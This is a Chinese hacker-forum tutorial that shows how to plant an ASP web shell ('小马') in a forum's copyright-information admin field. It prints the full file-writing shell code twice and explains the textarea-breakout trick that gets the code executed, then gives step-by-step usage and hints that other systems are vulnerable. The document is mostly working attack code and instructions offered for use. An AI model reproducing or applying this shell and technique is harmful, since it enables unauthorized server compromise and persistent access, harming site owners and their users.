好 版权信息 把他变成小马

成功保存

但是没有被执行..

应该是马的问题



马儿不行 当然是更换了 这不 怪事出现了 你看..

看 命令成功完成! 非法操作! 这这么跑出来了?????????????

真是怪了难道我的马儿真的长褪了?

研究了一下中以明白是怎么回事了..



看看我的马儿的代码,注意红色的标记

<body>

<form method=post>

<input type=text name=syfdpath value="<%=replace(server.mappath(Request.ServerVariables("SCRIPT_NAME")),".","sb.") %>" size="53">

<input type=submit value=保存> 蚊虫专用

<textarea name=cyfddata rows="11" cols="90"></textarea>

<%

dim objFSO

dim fdat

dim objCountFile

on error resume next

Set objFSO = Server.CreateObject("Scripting.FileSystemObject")

if Trim(request("syfdpath"))<>"" then

fdata = request("cyfddata")

Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True)

objCountFile.Write fdata

if err =0 then %>

<p>命令成功完成!

<% else %>

非法操作!

<%

end if

err.clear

end if

objCountFile.Close

Set objCountFile=Nothing

Set objFSO = Nothing

%>

</form>



再看看网页的源代码,注意橙色的标记



<td width="50%" class="td1"> <U>论坛版权信息</U></td>

<td width="50%" class="td1" valign=top>

<textarea name="Copyright" cols="50" rows="5" id=TdCopyright>

<style>

body{

FILTER:progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#808080,endColorStr=#000);

color:#FFF;

font-size:9pt

}

</style>

<body>

<p> </p>

<p> </p>

<form method=post>

<input type=text name=syfdpath value="<%=replace(server.mappath(Request.ServerVariables("SCRIPT_NAME")),".","sb.") %>" size="53">

<input type=submit value=保存> 蚊虫专用

<textarea name=cyfddata rows="11" cols="90"></textarea>

<%

dim objFSO

dim fdat

dim objCountFile

on error resume next

Set objFSO = Server.CreateObject("Scripting.FileSystemObject")

if Trim(request("syfdpath"))<>"" then

fdata = request("cyfddata")

Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True)

objCountFile.Write fdata

if err =0 then %>

<p>命令成功完成!

<% else %>

非法操作!

<%

end if

err.clear

end if

objCountFile.Close

Set objCountFile=Nothing

Set objFSO = Nothing

%>

</form></textarea>

<a href="javascript:admin_Size(-5,'TdCopyright')">

看不明白?

我来解释一下

看网页的源代码

<textarea name="Copyright" cols="50" rows="5" id=TdCopyright>

这是文本框的开头标记

尔我的小马里面又有一个文本框结束的标记

<textarea name=cyfddata rows="11" cols="90"></textarea>

所以浏览器就把

</textarea>以下的代码解释为文本框以外的位置了...

呵呵 这就相当于把 </textarea>以下的代码 写进了这个编辑页面里面...

明白了吧

这对我们很有用处

使用

在小马最上面加上</textarea>

保存

然后重新编辑

这时 我们的小马已经被'写入"编辑页面

剩下的就不用说了吧.....哈哈 淫荡去咯....

ps:不光是动网 还有其他的系统都有类似的漏洞

ps:不要吧思维光死停留在这里..想想我们可以.....

PS:有可能运行不了,这取决于你的马.